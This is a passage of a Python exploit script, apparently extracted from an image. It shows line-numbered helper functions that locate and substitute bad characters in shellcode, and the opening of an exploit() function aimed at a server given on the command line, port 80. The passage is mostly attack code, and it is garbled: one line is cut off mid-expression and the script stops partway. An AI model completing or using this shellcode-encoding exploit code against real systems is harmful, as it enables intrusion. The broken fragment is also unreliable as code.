 10 indices = []
11 for i in range(len(shellcode)):
12 for char in badchars:
13 if shellcode[i] == char:
14 indices.append(i)
15 return indices
16
17 def encode(shellcode):
18 badchars = bytearray(b"\x00\x0a\x0d\x25\x26\x2b\x3d")
19 encodedchars = bytearray(b"\xff\x09\x0c\x23\x24\x2a\x3c")
20 encodedShellcode = shellcode
21 for i in range(len(badchars)):
22 encodedShellcode = encodedShellcode.replace(pack("B", badchar
23 return encodedShellcode
24
25
26 def exploit():
27 try:
28 server = sys.argv[1]
29 port = 80